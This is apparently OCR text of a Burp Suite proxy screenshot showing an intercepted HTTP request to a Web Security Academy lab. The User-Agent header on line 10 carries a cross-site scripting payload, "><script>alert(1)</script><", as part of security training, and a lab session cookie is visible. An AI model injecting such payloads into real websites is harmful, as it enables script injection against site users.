 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a7f00a3031088c78121d4ff00960016.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comm
Pretty Raw Hex Hackvertor \n
1 GET /post?postId=3 HTTP/2
2 Host: 0a7f00a3031088c78121d4ff00960016.web-security-academy.net
3 Cookie: session=evC0f6b6ZZHOdPQsVhFxazWfKGHOYeNN
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: "><script>alert(1)</script><"
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.6
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a7f00a3031088c78121d4ff00960016.web-security-academy.net/
19 Accept-Encoding: gzip, deflate
20
21
In
R
R
R
R
R